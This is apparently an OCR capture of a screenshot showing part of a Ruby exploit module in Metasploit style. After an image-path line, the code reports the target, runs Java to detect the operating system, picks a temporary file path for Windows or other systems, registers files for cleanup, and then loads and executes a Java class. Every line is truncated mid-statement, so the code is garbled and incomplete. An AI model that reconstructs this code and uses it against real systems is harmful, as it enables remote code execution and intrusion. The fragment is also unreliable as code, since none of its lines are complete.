
    print_status("#{peer
    res = execute(java_o
    os = parse_result(re
    if os.nil?
      fail_with(Failure:
    else
      print_good("#{peer
    end
    if os =~ /win/i
      tmp_file = "#{tmp_
    else
      tmp_file = File.jo
    end
    register_files_for_c
    print_status("#{peer
    java = java_load_cla
    execute(java)
  end